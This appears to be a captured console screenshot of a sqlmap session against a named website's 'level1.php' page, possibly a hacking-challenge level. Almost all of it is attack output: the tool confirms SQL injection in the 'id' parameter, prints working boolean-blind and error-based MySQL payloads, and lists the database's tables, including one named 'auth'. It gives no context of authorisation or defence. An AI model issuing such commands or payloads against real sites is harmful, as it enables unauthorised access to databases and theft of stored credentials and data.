 C:\Windows\system32\cmd.exe
c:\sqlmap>python sqlmap.py -u "http://zerocoolhf.altervista.org/level1.php?id=1"
--tables -D my_zerocoolhf
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:39:47
[09:39:47] [INFO] resuming back-end DBMS 'mysql'
[09:39:47] [INFO] testing connection to the target URL
[09:39:50] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4310=4310 AND 'Lehc'='Lehc
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 5509 FROM(SELECT COUNT(*),CONCAT(0x7174657871,(SE
LECT (CASE WHEN (5509=5509) THEN 1 ELSE 0 END)),0x716d637671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VFca'='VFca
---
[09:39:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:39:50] [INFO] fetching tables for database: 'my_zerocoolhf'
[09:39:50] [INFO] the SQL query used returns 2 entries
[09:39:50] [INFO] resumed: auth
[09:39:50] [INFO] resumed: book
Database: my_zerocoolhf
[2 tables]
+------+
¦ auth ¦
¦ book ¦
+------+
[09:39:50] [INFO] fetched data logged to text files under 'c:\sqlmap\output\zero
coolhf.altervista.org'
[*] shutting down at 09:39:50